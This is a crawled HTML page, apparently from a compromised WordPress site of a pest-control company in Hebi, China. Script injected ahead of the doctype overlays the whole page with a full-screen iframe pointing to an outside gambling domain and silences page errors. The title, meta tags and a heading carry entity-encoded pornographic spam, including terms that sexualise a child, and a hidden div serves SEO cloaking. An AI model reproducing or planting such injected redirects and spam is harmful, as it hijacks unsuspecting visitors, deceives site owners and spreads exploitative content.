

--- FILE ---
content_type: text/html
request_url: http://tyysmc.com/fbge/46-69.html
body_size: 11141
content:
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?f90fee7594e0079e873057620cb730e1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://www.abfjddl188.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script><!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Cache-Control" content="no-transform "/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">
<title>&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#27490;</title><meta name="keywords" content="&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#27490;" /><meta name="description" content="&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#39640;&#28526;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#32508;&#21512;&#20037;&#20037;&#27490;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26080;&#30721;&#19987;&#21306;&#19981;&#21345;&#44;&#27431;&#32654;&#30127;&#29378;&#24615;&#21463;&#120;&#120;&#120;&#120;&#120;&#21478;&#31867;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#19981;&#21345;" />
<link rel="shortcut icon" href="/wp-content/themes/Topqiye001/images/favicon.ico"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('');--wp--preset--duotone--grayscale: url('');--wp--preset--duotone--purple-yellow: url('');--wp--preset--duotone--blue-red: url('');--wp--preset--duotone--midnight: url('');--wp--preset--duotone--magenta-yellow: url('');--wp--preset--duotone--purple-green: url('');--wp--preset--duotone--blue-orange: url('');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='/wp-content/themes/Topqiye001/css/style.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='tslide-css' href='/wp-content/themes/Topqiye001/css/tslide.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='jcarousel-css' href='/wp-content/themes/Topqiye001/css/jcarousel.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='/wp-content/themes/Topqiye001/css/responsive.css?ver=XinTheme' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=10.7.2' type='text/css' media='all' />
<style type='text/css'>img#wpstats{display:none}</style>
	<meta name="keywords" content="PG問鼎國際com.www" />
<meta name="description" content="PG問鼎國際com.www已認(rèn)證: 地址:{www.pg.qq.com}PG問鼎國際com.www龘PG問鼎國際com.www,Pg ,pG,pg下載「包含最新龘官網(wǎng)地址、注冊、登陸、登錄、入口、全站、網(wǎng)站、網(wǎng)頁、網(wǎng)址、娛樂、手機(jī)版、app、下載、【買球、歐洲杯、手機(jī)版、app下載、登錄入口、官方網(wǎng)站、網(wǎng)頁版、平臺、網(wǎng)址、地址、注冊、娛樂?】?獨家提供了「下載、全站、H5、全站app、官方網(wǎng)站、官網(wǎng)入口、官網(wǎng)登錄」" />
<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries --><!--[if lt IE 9]>
<script src="/js/html5shiv.js"></script>
<script src="/js/respond.min.js"></script>
<![endif]--><!--[if IE 6]>
<script src="/js/pngfix.js"></script>
<![endif]-->
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<h1><a href="http://tyysmc.com/">&#27700;&#34588;&#26691;&#65;&#86;&#26080;&#30721;&#44;&#57;&#23401;&#23681;&#22899;&#34987;&#97;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#49;&#56;&#21247;&#20837;&#20813;&#36153;&#35270;&#39057;&#44;&#20081;&#20154;&#20262;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;</a></h1><div id="ph75v" class="pl_css_ganrao" style="display: none;"><big id="ph75v"><legend id="ph75v"></legend></big><legend id="ph75v"><ruby id="ph75v"></ruby></legend><video id="ph75v"><pre id="ph75v"></pre></video><style id="ph75v"><acronym id="ph75v"></acronym></style><form id="ph75v"><output id="ph75v"></output></form><optgroup id="ph75v"><legend id="ph75v"></legend></optgroup><form id="ph75v"><dfn id="ph75v"></dfn></form><style id="ph75v"><progress id="ph75v"></progress></style><strong id="ph75v"><ol id="ph75v"></ol></strong><tt id="ph75v"><style id="ph75v"></style></tt><optgroup id="ph75v"><legend id="ph75v"></legend></optgroup><pre id="ph75v"><optgroup id="ph75v"></optgroup></pre><menuitem id="ph75v"><u id="ph75v"></u></menuitem><var id="ph75v"><thead id="ph75v"></thead></var><thead id="ph75v"><video id="ph75v"></video></thead><progress id="ph75v"><track id="ph75v"></track></progress><track id="ph75v"><ol id="ph75v"></ol></track><nobr id="ph75v"><font id="ph75v"></font></nobr><progress id="ph75v"><menuitem id="ph75v"></menuitem></progress><strong id="ph75v"><menuitem id="ph75v"></menuitem></strong><pre id="ph75v"><big id="ph75v"></big></pre><listing id="ph75v"><p id="ph75v"></p></listing><optgroup id="ph75v"><address id="ph75v"></address></optgroup><pre id="ph75v"><p id="ph75v"></p></pre><pre id="ph75v"><pre id="ph75v"></pre></pre><thead id="ph75v"><video id="ph75v"></video></thead><legend id="ph75v"><menuitem id="ph75v"></menuitem></legend><style id="ph75v"><acronym id="ph75v"></acronym></style><b id="ph75v"><dfn id="ph75v"></dfn></b><var id="ph75v"><ol id="ph75v"></ol></var><var id="ph75v"><mark id="ph75v"></mark></var><form id="ph75v"><font id="ph75v"></font></form><thead id="ph75v"><video id="ph75v"></video></thead><listing id="ph75v"><big id="ph75v"></big></listing><strong id="ph75v"><sup id="ph75v"></sup></strong><address id="ph75v"><nobr id="ph75v"></nobr></address><pre id="ph75v"><mark id="ph75v"></mark></pre><ruby id="ph75v"><optgroup id="ph75v"></optgroup></ruby><menuitem id="ph75v"><u id="ph75v"></u></menuitem><progress id="ph75v"><strong id="ph75v"></strong></progress><legend id="ph75v"><menuitem id="ph75v"></menuitem></legend><pre id="ph75v"><big id="ph75v"></big></pre><big id="ph75v"><mark id="ph75v"></mark></big><sup id="ph75v"><thead id="ph75v"></thead></sup><p id="ph75v"><mark id="ph75v"></mark></p><big id="ph75v"><video id="ph75v"></video></big><tt id="ph75v"><ol id="ph75v"></ol></tt><track id="ph75v"><ol id="ph75v"></ol></track><strong id="ph75v"><address id="ph75v"></address></strong><thead id="ph75v"><progress id="ph75v"></progress></thead></div>
<h1>
<a href="http://tyysmc.com/" rel="問鼎國際(中國區(qū)) - 官方網(wǎng)站">PG問鼎國際com.www</a>
</h1>
<!-- header -->
<header class="header">
<div   id="7jzkhovvkrf"   class="bar midd-hide">
	<div   id="7jzkhovvkrf"   class="wrap">
		<div   id="7jzkhovvkrf"   class="row">
			<div   id="7jzkhovvkrf"   class="span-6 midd-hide">
				鶴壁專業(yè)害蟲防治服務(wù)；滅鼠及預(yù)防服務(wù)；清洗、消毒服務(wù)，保潔服務(wù)；環(huán)境保護(hù)與治理咨詢服務(wù)。			</div>
			<div   id="7jzkhovvkrf"   class="span-6 midd-12">
				<ul class="f-fr smal-12">
					<li><a href="#">PG問鼎國際com.www</a><i class="split"></i></li>
<li><a href="#">PG問鼎國際com.www動態(tài)</a></li>				</ul>
			</div>
		</div>
	</div>
</div>
<div   id="7jzkhovvkrf"   class="wrap f-pr f-cb">
	<div   id="7jzkhovvkrf"   class="row">
		<div   id="7jzkhovvkrf"   class="span-9 midd-12 smal-12">
			<h1 class="logo">
				<a href="" title=""><span></span><img src="/wp-content/uploads/2022/03/2022030410180883.png" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站" title=""></a>
			</h1>
			<h2 class="slogan"><p><i>鶴壁</i>害蟲防治；滅鼠及預(yù)防；清洗消毒，保潔；環(huán)境保護(hù)與治理咨詢，空氣污染治理專業(yè)服務(wù)商
<br>
<small>行業(yè)誠信PG問鼎國際com.www、保證質(zhì)量、完善服務(wù)</small></p></h2>
		</div>
		<div   id="7jzkhovvkrf"   class="span-3 midd-12 smal-hide">
			<div   id="7jzkhovvkrf"   class="head_tel">
				<p>
					<i class="iconfont icon-dianhua"></i>全國咨詢熱線<a href="tel:18639239898">18639239898</a>
				</p>
			</div>
		</div>
	</div>
</div>
<div   id="7jzkhovvkrf"   class="navBox">
	<div   id="7jzkhovvkrf"   class="wrap">
		<nav class="nav_transform1 skin-blue">
		<div   id="7jzkhovvkrf"   class="navTop">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg1">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg2">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg3">
		</div>
		<div   id="7jzkhovvkrf"   class="bg bg4">
		</div>
		<ul class="navCont f-cb">
			<li id="7jzkhovvkrf"    class="menu-item current-menu-item"><a href="/" aria-current="page">PG問鼎國際com.www</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/sample-page/">PG問鼎國際com.www簡介</a></li>
<li id="7jzkhovvkrf"    class="menu-item menu-item-has-children"><a href="/fwxm/">服務(wù)項目</a>
<ul class="sub-menu">
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmzl/">鶴壁滅蟑螂</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmwy/">鶴壁滅蚊蠅</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmls/">鶴壁滅老鼠</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmby/">鶴壁滅白蟻</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmmy/">鶴壁滅螞蟻</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbxdfw/">鶴壁消毒服務(wù)</a></li>
	<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbcjq/">鶴壁除甲醛</a></li>
</ul>
</li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/khal/">客戶案例</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/xwzx/">PG問鼎國際com.www資訊</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/%e8%8d%a3%e8%aa%89%e8%b5%84%e8%b4%a8/">榮譽(yù)資質(zhì)</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a rel="privacy-policy" href="/privacy-policy/">PG問鼎國際com.www</a></li>
		</ul>
		</nav>
	</div>
</div>
<i class="wapNavBtn iconfont icon-caidan3"></i>
</header><div   id="7jzkhovvkrf"   class="indexbanner opc0 slide js-banner">
	<ul>
				<li>
		<a href=""><img src="/wp-content/uploads/2022/03/2022031116363699.jpg" data-fullsrc="/wp-content/uploads/2022/03/2022031116363699.jpg" class="opc0" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站"/></a>
		</li>
				<li>
		<a href=""><img src="/wp-content/uploads/2022/03/2022031116365233.jpg" data-fullsrc="/wp-content/uploads/2022/03/2022031116365233.jpg" class="opc0" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站"/></a>
		</li>
				<li>
		<a href=""><img src="/wp-content/uploads/2022/03/2022031116370445.jpg" data-fullsrc="/wp-content/uploads/2022/03/2022031116370445.jpg" class="opc0" alt="問鼎國際(中國區(qū)) - 官方網(wǎng)站"/></a>
		</li>
			</ul>
</div>
<!-- 搜索 -->
<section class="section_find">
<div   id="7jzkhovvkrf"   class="widget-search-hot">
	<p>
		熱門搜索
	</p>
	<a href="/fwxm/hbmzl/">鶴壁滅蟑螂</a>
<a href="/fwxm/hbmwy/">鶴壁滅蚊蠅</a>
<a href="/fwxm/hbmls/">鶴壁滅老鼠</a>
<a href="/fwxm/hbmmy/">鶴壁滅螞蟻</a>
<a href="/fwxm/hbmby/">鶴壁滅白蟻</a>
<a href="/fwxm/hbxdfw/">鶴壁消毒服務(wù)</a>
<a href="/fwxm/hbcjq/">鶴壁除甲醛</a>
</div>
<div   id="7jzkhovvkrf"   class="widget-search-form">
	<form method="get" class="f-cb" action="">
		<label><i class="iconfont icon-search"></i></label>
		<input type="text" name="s" class="form-control" placeholder="輸入關(guān)鍵詞">
		<input type="submit" class="search_btn" id="searchsubmit" value="搜索">
	</form>
</div>
</section><section class="section_pro">
<div   id="7jzkhovvkrf"   class="wrap index_">
	<div   id="7jzkhovvkrf"   class="g-bd1 f-cb">
		<div   id="7jzkhovvkrf"   class="g-sd1">
			<div   id="7jzkhovvkrf"   class="prod-slide">
				<div   id="7jzkhovvkrf"   class="cate-box">
					<h3>PG問鼎國際com.www</h3>
					<ul>
						<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmzl/">鶴壁滅蟑螂</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmwy/">鶴壁滅蚊蠅</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmls/">鶴壁滅老鼠</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmmy/">鶴壁滅螞蟻</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbmby/">鶴壁滅白蟻</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbxdfw/">鶴壁消毒服務(wù)</a></li>
<li id="7jzkhovvkrf"    class="menu-item"><a href="/fwxm/hbcjq/">鶴壁除甲醛</a></li>
					</ul>
				</div>
				<div   id="7jzkhovvkrf"   class="tel-box">
					<p class="big">
						<i class="iconfont icon-dianhua1"></i>快速咨詢熱線
					</p>
					<p class="">
						<strong>18639239898</strong>
					</p>
				</div>
			</div>
		</div>
		<div   id="7jzkhovvkrf"   class="g-mn1">
			<div   id="7jzkhovvkrf"   class="g-mn1c">
				<div   id="7jzkhovvkrf"   class="prod-cont">
					<div   id="7jzkhovvkrf"   class="row">
												<div   id="7jzkhovvkrf"   class="span-4 midd-4 smal-6">
							<div   id="7jzkhovvkrf"   class="media-box i-prorec">
								<div   id="7jzkhovvkrf"   class="icon widget-respimg js-respimg" data-ratiow="295" data-ratioh="200">
									<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/uploads/2022/03/2022030417352479.png&w=300&h=205&zc=1" alt="消毒服務(wù)">
									<div   id="7jzkhovvkrf"   class="bg">
									</div>
									<a href="/2022/03/04/%e6%b6%88%e6%af%92%e6%9c%8d%e5%8a%a1/" title="消毒服務(wù)" class="bg-text">
									<span id="7jzkhovvkrf"    class="num">查看詳情</span>
									</a>
								</div>
								<p class="f-toe">
									消毒服務(wù)								</p>
							</div>
						</div>
												<div   id="7jzkhovvkrf"   class="span-4 midd-4 smal-6">
							<div   id="7jzkhovvkrf"   class="media-box i-prorec">
								<div   id="7jzkhovvkrf"   class="icon widget-respimg js-respimg" data-ratiow="295" data-ratioh="200">
									<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/uploads/2022/03/2022030417105391.png&w=300&h=205&zc=1" alt="除甲醛">
									<div   id="7jzkhovvkrf"   class="bg">
									</div>
									<a href="/2022/03/04/%e9%99%a4%e7%94%b2%e9%86%9b/" title="除甲醛" class="bg-text">
									<span id="7jzkhovvkrf"    class="num">查看詳情</span>
									</a>
								</div>
								<p class="f-toe">
									除甲醛								</p>
							</div>
						</div>
												<div   id="7jzkhovvkrf"   class="span-4 midd-4 smal-6">
							<div   id="7jzkhovvkrf"   class="media-box i-prorec">
								<div   id="7jzkhovvkrf"   class="icon widget-respimg js-respimg" data-ratiow="295" data-ratioh="200">
									<img src="/wp-content/themes/Topqiye001/timthumb.php?src=/wp-content/uploads/2022/03/2022030416532274.jpg&w=300&h=205&zc=1" alt="滅白蟻">
									<div   id="7jzkhovvkrf"   class="bg">
									</div>
									<a href="/2022/03/04/%e7%81%ad%e7%99%bd%e8%9a%81/" title="滅白蟻" class="bg-text">
									<span id="7jzkhovvkrf"    class="num">查看詳情</span>
									</a>
								</div>
								<p class="f-toe">
									滅白蟻								</p>
							</div>
						</div>
